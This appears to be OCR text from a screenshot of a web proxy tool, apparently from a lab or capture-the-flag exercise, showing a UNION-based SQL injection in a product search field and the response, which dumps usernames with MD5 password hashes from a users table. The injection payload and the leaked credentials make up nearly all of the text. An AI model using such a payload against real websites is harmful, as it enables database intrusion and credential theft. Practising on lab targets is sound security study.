 9 Sec-GPC: 1
0
1 searchitem=test' union select 1,2,group_concat(username,0x3a,password),4,5 from users-- -
? Search...
Response
Pretty Raw Hex Render
Welcome admin!! Search for products here
Search for a product: Search!
Product Name Product Type
2 admin:21232f297a57a5a743894a0e4a801fc3,bob:5f4dcc3b5aa765d61d8327deb882cf99,ramesh:9aeaed51f2b0f6680c4ed4b07fb1a83c,sure
Profile | Logout | Home